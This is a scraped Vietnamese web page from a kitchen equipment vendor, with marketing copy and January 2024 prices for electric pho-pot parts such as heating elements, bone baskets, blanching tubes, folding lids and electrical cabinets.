    		<div class="item "><b>18</b> - <a href="https://noiviendong.com/san-pham/gia-thanh-nhiet-noi-nau-pho/">Thanh nhiệt nồi nấu phở</a></div>
    		<div class="item "><b>19</b> - <a href="https://noiviendong.com/san-pham/va-trung-pho/">Vá trụng phở</a></div>
        </ul>
    
  </div>
</div>
    </div>
  </div>
</fieldset>
</div>
<h3 class="title-section"><span>Sản phẩm nổi bật</span></h3>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Linh_kien_noi_nau_pho_bao_gom_nhung_gi"><span class="toc_number toc_depth_1">1</span> Linh kiện nồi nấu phở bao gồm những gì? </a><ul><li><a href="#Thanh_nhiet_noi_nau_pho"><span class="toc_number toc_depth_2">1.1</span> Thanh nhiệt nồi nấu phở </a></li><li><a href="#Sot_xuong_noi_nau_pho_Vien_Dong"><span class="toc_number toc_depth_2">1.2</span> Sọt xương nồi nấu phở Viễn Đông</a></li><li><a href="#Nap_gap_noi"><span class="toc_number toc_depth_2">1.3</span> Nắp gấp nồi </a></li><li><a href="#Tu_dien_roi"><span class="toc_number toc_depth_2">1.4</span> Tủ điện rời </a></li></ul></li><li><a href="#Gia_linh_kien_noi_nau_pho_dien_Vien_Dong"><span class="toc_number toc_depth_1">2</span> Giá linh kiện nồi nấu phở điện Viễn Đông </a><ul><li><a href="#Gia_ong_trung_pho"><span class="toc_number toc_depth_2">2.1</span> Giá ống trụng phở</a></li><li><a href="#Gia_linh_kien_noi_nau_pho"><span class="toc_number toc_depth_2">2.2</span> Giá linh kiện nồi nấu phở </a></li></ul></li></ul></div>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Nồi nấu phở điện có thiết kế đơn giản, dễ vận hành nhưng cũng có những linh kiện nồi nấu phở đi kèm mà khách hàng cần tìm hiểu kỹ trong quá trình sử dụng để tăng tuổi thọ cho nồi. Bài viết dưới đây của<span style="color: #0000ff;"> <em><strong><a style="color: #0000ff;" href="https://noiviendong.com/">noiviendong.com</a></strong></em></span> sẽ giới thiệu một số linh kiện nồi nấu phở đi kèm và cần thiết cho cửa hàng kinh doanh của bạn.</span></p>
<p><img class="aligncenter size-full wp-image-13164" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929788920_863a0971124965d0d2e5a57ae4cb2925.jpg" alt="" width="800" height="755" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929788920_863a0971124965d0d2e5a57ae4cb2925.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929788920_863a0971124965d0d2e5a57ae4cb2925-300x283.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929788920_863a0971124965d0d2e5a57ae4cb2925-768x725.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13165" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789088_7eb70f035b37343c65d1a32881dbe53f.jpg" alt="" width="800" height="787" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789088_7eb70f035b37343c65d1a32881dbe53f.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789088_7eb70f035b37343c65d1a32881dbe53f-300x295.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789088_7eb70f035b37343c65d1a32881dbe53f-768x756.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13166" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3.jpg" alt="" width="800" height="800" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3-300x300.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3-768x768.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789091_819ee06fa137aa7409c9c38da87c51d3-120x120.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13167" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789084_f84ca2486bdb1812242929a9a664c123.jpg" alt="" width="800" height="943" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789084_f84ca2486bdb1812242929a9a664c123.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789084_f84ca2486bdb1812242929a9a664c123-255x300.jpg 255w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789084_f84ca2486bdb1812242929a9a664c123-768x905.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13168" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789089_5fcbadb9132bdbb63685661622f8559f.jpg" alt="" width="800" height="647" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789089_5fcbadb9132bdbb63685661622f8559f.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789089_5fcbadb9132bdbb63685661622f8559f-300x243.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789089_5fcbadb9132bdbb63685661622f8559f-768x621.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13169" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789081_a8dc6e1c0312cab5973a5581c748ffa6.jpg" alt="" width="800" height="1071" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789081_a8dc6e1c0312cab5973a5581c748ffa6.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789081_a8dc6e1c0312cab5973a5581c748ffa6-224x300.jpg 224w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789081_a8dc6e1c0312cab5973a5581c748ffa6-765x1024.jpg 765w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789081_a8dc6e1c0312cab5973a5581c748ffa6-768x1028.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img class="aligncenter size-full wp-image-13170" src="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b.jpg" alt="" width="800" height="800" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b-300x300.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b-768x768.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/01/z5773929789082_4c9fafdf289f64d3a948310e12549f6b-120x120.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<ul>
<li><em><span style="font-family: 'times new roman', times, serif; color: #0000ff;"><a style="color: #0000ff;" href="https://noiviendong.com/cach-dau-tu-dien-noi-nau-pho-an-toan-don-gian-nhat/">Cách đấu tủ điện nồi nấu phở an toàn, đơn giản nhất</a></span></em></li>
<li><em><span style="color: #0000ff; font-family: 'times new roman', times, serif;"><a style="color: #0000ff;" href="https://noiviendong.com/sua-noi-nau-pho-dien/">Dịch vụ sửa nồi nấu phở điện chuyên nghiệp, uy tín, nhanh chóng</a></span></em></li>
</ul>
<h2 style="text-align: center;"><span id="Linh_kien_noi_nau_pho_bao_gom_nhung_gi"><span style="font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Linh kiện nồi nấu phở bao gồm những gì? </b></span></span></h2>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Linh kiện nồi nấu phở bao gồm thanh nhiệt, ống trụng phở, sọt đựng xương, nắp nồi, tủ điện rời,.. và một số linh kiện khác. Mỗi linh kiện nồi nấu phở đều có chức năng và trò khác nhau để đảm bảo cho nồi nấu nước dùng hoạt động đúng cách và đạt hiệu quả tối ưu.</span></p>
<div id="title" class="style-scope ytd-watch-metadata">
<p class="style-scope ytd-watch-metadata" style="text-align: center;"><span style="color: #ff6600;"><strong><em><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Tư vấn chọn mua linh phụ kiện nồi nấu phở điện | Cơ khí Viễn Đông</span></em></strong></span></p>
</div>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/Rc-MdUuhilk?t=77s" width="350" height="196" allowfullscreen="allowfullscreen"></iframe></p>
<h3><span id="Thanh_nhiet_noi_nau_pho"><a href="https://dienmayviendong.com/san-pham/thanh-nhiet-noi-nau-pho/" target="_blank" rel="noopener"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Thanh nhiệt nồi nấu phở </b></span></a></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Thanh nhiệt đóng vai trò quan trọng nhất trong hệ thống</span> <strong style="font-family: 'times new roman', times, serif; font-size: 14pt;"><em><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/noi-nau-pho-thanh-nhiet/">nồi nấu phở thanh nhiệt</a></span>.</em></strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt; font-weight: 400;"> Tốc độ đun sôi của nước, một yếu tố cực kỳ quan trọng trong quá trình nấu phở, phụ thuộc chủ yếu vào hiệu suất của thanh nhiệt.</span></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Thanh nhiệt của <span style="color: #0000ff;"><em><strong><a style="color: #0000ff;" href="https://noiviendong.com/danh-muc/noi-nau-pho-dien/">nồi nấu phở điện</a></strong></em></span> Viễn Đông không chỉ làm chuyển đổi điện năng thành nhiệt năng mà còn có công suất linh hoạt từ 2kW đến 12kW. Công suất của thanh nhiệt được lựa chọn sao cho phù hợp với dung tích cụ thể của nồi. </span></p>
<p><img class="aligncenter size-full wp-image-11786" src="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông.jpg" alt="linh kiện nồi nấu phở " width="712" height="473" srcset="https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông.jpg 712w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-300x199.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/Thanh-nhiệt-nồi-nấu-phở-điện-Viễn-Đông-360x240.jpg 360w" sizes="(max-width: 712px) 100vw, 712px" /></p>
<p style="text-align: center;"><em><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Linh kiện nồi nấu phở </span></em></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Ví dụ:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;"> Đối với nồi nhúng bánh phở dung tích 25L thì sử dụng thanh nhiệt có công suất 3kW. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Trong khi đó, cho nồi nấu nước lèo dung tích 50-60 lit, chúng tôi sử dụng 2 thanh nhiệt có công suất 2kW mỗi thanh, tổng cộng là 4kW. </span></li>
</ul>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Điều này giúp đảm bảo rằng nồi hoạt động hiệu quả và nước sôi nhanh chóng, đáp ứng tốt nhu cầu nấu nước lèo phở.</span></p>
<h3><span id="Sot_xuong_noi_nau_pho_Vien_Dong"><a href="https://linhkienviendong.com/sot-xuong-noi-nau-pho-vien-dong/" target="_blank" rel="noopener"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Sọt xương nồi nấu phở Viễn Đông</b></span></a></span></h3>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Sọt xương được thiết kế vừa vặn với nồi nấu nước dùng giúp ngăn chặn xương vụn rơi vào nước lèo và tăng khả năng vớt xương nhanh chóng.</span></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Thường thì, sọt xương chiếm khoảng 2/3 chiều cao của nồi và được đặt ở bên trong nồi nấu phở. Các lỗ trên sọt được chế tạo vừa phải để ngăn chặn xương vụn trôi ra khỏi sọt, từ đó làm cho nước lèo trở nên trong suốt hơn.</span></p>
<p><img class="aligncenter size-full wp-image-11787" src="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg" alt="linh kiện nồi nấu phở " width="800" height="800" srcset="https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-300x300.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-150x150.jpg 150w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-768x768.jpg 768w, https://noiviendong.com/wp-content/uploads/2024/01/sot-xuong-mau-cu-120x120.jpg 120w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><a href="https://linhkienviendong.com/category/linh-kien-noi-nau-pho/" target="_blank" rel="noopener"><em><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Linh kiện nồi nấu phở </span></em></a></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Sau khi quá trình hầm xương hoàn tất, việc nhấc sọt xương ra trở nên dễ dàng hơn, không cần phải sử dụng muôi thìa để từng bước vớt từng mảnh xương.</span></p>
<p><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://noinauphodien.net/san-pham/ong-trung-tron-noi-pho/" target="_blank" rel="noopener"><strong><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Ống trụng tròn nồi phở </span></strong></a></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Ống trụng tròn nồi phở là thiết bị thêm vào, tích hợp với nồi nấu nước lèo trong bộ nồi nấu phở có hình trụ dài sâu. Ống trụng dùng để ngăn nước lèo và nước trụng bún phở để không làm nước lèo bị biến vị, mất chất. Đây là thiết bị rất phù hợp với các quán bún phở quy mô nhỏ.</span></p>
<p><img class="aligncenter size-full wp-image-11810" src="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg" alt="linh kiện nồi nấu phở " width="800" height="654" srcset="https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-300x245.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/DSC_4910-768x628.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; color: #0000ff; font-size: 14pt;"><strong><em><a style="color: #0000ff;" href="https://noiviendong.com/danh-muc/thiet-bi-quan-bun-pho/">Thiết bị quán bún phở </a></em></strong></span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Việc kết hợp trên còn có ưu điểm đáng kể đến là việc sở hữu thiết kế đơn giản, có kẹp chắc chắn giúp bám chắc vào thành nồi nấu nước lèo.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Khi sử dụng có thể dễ dàng nhấc ra và thay thế nước nhúng khi cần và vệ sinh dễ dàng. Ống trụng bún phở được làm bởi chất liệu inox cao cấp, hạn chế tối đa gỉ sét đảm bảo độ sáng bóng và độ bền của nồi.</span></p>
<p><span style="font-family: 'times new roman', times, serif;"><span style="font-size: 14pt;">Tham khảo: <em><strong><a href="https://noiviendong.com/san-pham/may-che-hanh-la/">Máy chẻ hành lá năng suất cao dành cho quán bún phở hủ tiếu </a></strong></em></span></span></p>
<h3><span id="Nap_gap_noi"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Nắp gấp nồi </b></span></span></h3>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Để tăng tính tiện lợi, một số mẫu nồi phở của Viễn Đông được thiết kế với nắp gấp. Nắp của nồi được chia thành 2 phần và có khả năng gập ở giữa, giúp người dùng dễ dàng lấy nước lèo mà không cần phải nhấc toàn bộ nắp ra.</span></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Thường thì, nắp gấp có độ bền cao và khả năng sử dụng lâu dài. Tuy nhiên, trong trường hợp nắp bị gẫy hoặc cần tháo rời, bạn có thể liên hệ với Viễn Đông để nhận hỗ trợ và dịch vụ sửa chữa.</span></p>
<p><img class="aligncenter size-full wp-image-11788" src="https://noiviendong.com/wp-content/uploads/2024/01/nồi-phở-150L-2.jpg" alt="linh kiện nồi nấu phở " width="1196" height="595" srcset="https://noiviendong.com/wp-content/uploads/2024/01/nồi-phở-150L-2.jpg 1196w, https://noiviendong.com/wp-content/uploads/2024/01/nồi-phở-150L-2-300x149.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/nồi-phở-150L-2-1024x509.jpg 1024w, https://noiviendong.com/wp-content/uploads/2024/01/nồi-phở-150L-2-768x382.jpg 768w" sizes="(max-width: 1196px) 100vw, 1196px" /></p>
<h3><span id="Tu_dien_roi"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Tủ điện rời </b></span></span></h3>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><span style="font-weight: 400;">Nồi nấu phở tủ điện chiết áp được thiết kế thêm 1 tủ điện rời đi kèm để an toàn cho người sử dụng cũng như đảm bảo tuổi thọ của nồi. Tuy nhiên hiện nay để đáp ứng tốt hơn nhu cầu cho khách hàng trong</span><span style="font-weight: 400;"> trường hợp dùng nhiều nồi và có nhu cầu mua nồi phở tủ điện rời bạn có thể đặt hàng tại Viễn Đông để thiết kế riêng.</span></span></p>
<p><img class="aligncenter size-full wp-image-11789" src="https://noiviendong.com/wp-content/uploads/2024/01/2019_12_24_10_04_IMG_1692-1.jpg" alt="linh kiện nồi nấu phở " width="800" height="627" srcset="https://noiviendong.com/wp-content/uploads/2024/01/2019_12_24_10_04_IMG_1692-1.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/2019_12_24_10_04_IMG_1692-1-300x235.jpg 300w, https://noiviendong.com/wp-content/uploads/2024/01/2019_12_24_10_04_IMG_1692-1-768x602.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2 style="text-align: center;"><span id="Gia_linh_kien_noi_nau_pho_dien_Vien_Dong"><span style="font-family: 'times new roman', times, serif; font-size: 24pt;"><b>Giá linh kiện<span style="color: #0000ff;"> <a style="color: #0000ff;" href="https://noiviendong.com/san-pham/noi-nau-pho-dien-vien-dong/">nồi nấu phở điện Viễn Đông</a> </span></b></span></span></h2>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Quá trình sử dụng  đôi khi không đúng cách hoặc gặp phải các sự cố có thể dẫn đến hỏng hóc một số linh kiện nồi nấu phở. Để khắc phục vấn đề này, khách hàng có thể lựa chọn mua linh kiện thay thế mới hoặc tận dụng đội ngũ kỹ thuật bảo hành và sửa chữa để được giúp đỡ. </span></p>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Các linh kiện thường xuyên gặp vấn đề bao gồm điện trở thanh nhiệt trong nồi phở, tủ điện điều khiển, và các linh kiện khác cho tủ điện. Dưới đây Viễn Đông sẽ cập nhập giá mới nhất một số linh kiện nồi nấu phở vào tháng 1/2024.</span></p>
<div id="title" class="style-scope ytd-watch-metadata">
<p class="style-scope ytd-watch-metadata" style="text-align: center;"><strong><em><span style="font-family: 'times new roman', times, serif; font-size: 14pt; color: #ff6600;">Thanh nhiệt nồi phở, nồi trụng tròn, sọt xương,&#8230;. &#8211; Linh kiện và phụ kiện nồi phở</span></em></strong></p>
</div>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/uPgcr5VDW8U" width="350" height="196" allowfullscreen="allowfullscreen"></iframe></p>
<h3><span id="Gia_ong_trung_pho"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Giá ống trụng phở</b></span></span></h3>
<table border="1">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Dung tích nồi  </b></span></td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Ống trụng 1/2  </b></span></td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b> Ống trụng 1/3 </b></span></td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b> Ống trụng 1/4 </b></span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">50L</span></p>
</td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">700.000</span></td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">550.000</span></td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">450.000</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">60L</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">750.000</span></p>
</td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">580.000</span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">480.000</span></p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">80L</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">800.000</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">620.000</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">530.000</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">100L</span></p>
</td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">850.000</span></td>
<td style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">650.000</span></td>
<td>
<p style="text-align: center;"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">600.000</span></p>
</td>
</tr>
</tbody>
</table>
<h3><img class="aligncenter size-full wp-image-11791" src="https://noiviendong.com/wp-content/uploads/2024/01/z729605021572_fbbcac274e073f723aa2d64df4b7b0ac-Copy.jpg" alt="Linh kiện nồi nấu phở " width="800" height="970" srcset="https://noiviendong.com/wp-content/uploads/2024/01/z729605021572_fbbcac274e073f723aa2d64df4b7b0ac-Copy.jpg 800w, https://noiviendong.com/wp-content/uploads/2024/01/z729605021572_fbbcac274e073f723aa2d64df4b7b0ac-Copy-247x300.jpg 247w, https://noiviendong.com/wp-content/uploads/2024/01/z729605021572_fbbcac274e073f723aa2d64df4b7b0ac-Copy-768x931.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></h3>
<p style="text-align: center;"><strong><a href="https://noiviendong.com/san-pham/noi-trung-pho/"><span style="color: #0000ff;"><em><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Nồi trụng phở </span></em></span></a></strong></p>
<h3><span id="Gia_linh_kien_noi_nau_pho"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Giá <a href="https://noiviendong.com/danh-muc/linh-kien-noi-nau-pho/">linh kiện nồi nấu phở </a></b></span></span></h3>
<table border="1">
<tbody>
<tr>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Tên linh kiện nồi nấu phở       </b></span></td>
<td>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Công suất/dung tích </b></span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>Giá bán </b></span></p>
</td>
</tr>
<tr>
<td><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Sọt xương nồi mâm nhiệt </span></td>
<td>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>20L &#8211; 160L</b></span></p>
</td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>250.000 &#8211; 500.000</b></span></td>
</tr>
<tr>
<td><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Sọt xương nồi thanh nhiệt </span></td>
<td>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>25L &#8211; 500L</b></span></p>
</td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>400.000 &#8211; 3.500.000</b></span></td>
</tr>
<tr>
<td><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Nắp gấp nồi phở </span></td>
<td>
<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>25 &#8211; 150L </b></span></p>
</td>
<td><span style="font-family: 'times new roman', times, serif; font-size: 14pt;"><b>300.000 &#8211; 700.000</b></span></td>
</tr>
</tbody>
</table>
<p><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt;">Nếu anh chị đang gặp sự cố liên quan tới nồi nấu phở có thể liên hệ ngay tới Viễn Đông để được tư vấn hoặc đặt linh kiện nồi phở chính hãng ngay nhé.</span></p>
<p><span style="font-family: 'times new roman', times, serif; font-size: 14pt;">Xem thêm:<span style="color: #0000ff;"><strong><em> <a style="color: #0000ff;" href="https://cokhiviendong.com/thanh-nhiet-noi-nau-pho-dien/" data-ved="2ahUKEwigr_fRiPaDAxVA1TQHHR0XDpoQFnoECCcQAQ" target="_blank" rel="noopener">Thanh nhiệt nồi nấu phở điện &#8211; Linh kiện quan trọng trong nồi nấu phở</a></em></strong></span></span></p>
  <ul class="_moz_like clearfix">
    <li><iframe src="//www.facebook.com/plugins/like.php?href=https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=false&amp;share=true&amp;height=21&amp;appId=652023858244195" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:20px; width:140px;" allowTransparency="true"></iframe></li>
    <li><iframe allowtransparency="true" text="Linh kiện nồi nấu phở" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url=https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/" style="width:80px; height:20px;"></iframe></li>
    <li><iframe src="https://apis.google.com/u/0/se/0/_/+1/fastbutton?usegapi=1&amp;size=medium&amp;hl=vi&amp;origin=&amp;url=https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/" marginheight="0" marginwidth="0" frameborder="0" scrolling="no" style="border:0;width:70px;height:20px;"></iframe></li>
  </ul>
  <div class="igroup">
<fieldset style="width:100%;margin: 0px auto; margin-bottom: 30px;" id="admin-form">
  <legend><b>LIÊN QUAN VỀ Nồi nấu phở điện</b></legend>
  <div class="section row" style="    margin-top: 0px;">
    <div class="col-md-12">
      <div style="padding:0px; width:100%;">
  <div style="padding:12px 0px 8px 10px; max-height: 255px; height: auto; overflow: auto; line-height:32px; margin: 0;" id="queue">
  

    		<div class="item "><b>1</b> - <a href="https://noiviendong.com/san-pham/bo-noi-nau-pho-dien-25-50l/">Bộ nồi nấu phở điện 25-50L</a></div>
    		<div class="item active"><b>2</b> - <a href="https://noiviendong.com/san-pham/linh-kien-noi-nau-pho/">Linh kiện nồi nấu phở</a></div>
    		<div class="item "><b>3</b> - <a href="https://noiviendong.com/san-pham/noi-ham-xuong/">Nồi hầm xương 70L</a></div>
    		<div class="item "><b>4</b> - <a href="https://noiviendong.com/san-pham/noi-nau-bun-bo-hue/">Nồi nấu bún bò Huế</a></div>
    		<div class="item "><b>5</b> - <a href="https://noiviendong.com/san-pham/noi-nau-hu-tieu/">Nồi nấu hủ tiếu</a></div>
    		<div class="item "><b>6</b> - <a href="https://noiviendong.com/san-pham/noi-nau-nuoc-dung-bang-dien-70l/">Nồi nấu nước dùng bằng điện</a></div>
    		<div class="item "><b>7</b> - <a href="https://noiviendong.com/san-pham/noi-nau-nuoc-soi-cong-nghiep/">Nồi nấu nước sôi công nghiệp</a></div>
    		<div class="item "><b>8</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-2-ngan/">Nồi nấu phở 2 ngăn</a></div>
    		<div class="item "><b>9</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-50l/">Nồi nấu phở 50L</a></div>
    		<div class="item "><b>10</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-chung-be/">Nồi nấu phở chung bệ</a></div>
    		<div class="item "><b>11</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-bang-dien-150l/">Nồi nấu phở bằng điện 150L</a></div>
    		<div class="item "><b>12</b> - <a href="https://noiviendong.com/san-pham/noi-nau-pho-dien-vien-dong/">Nồi nấu phở điện Viễn Đông</a></div>
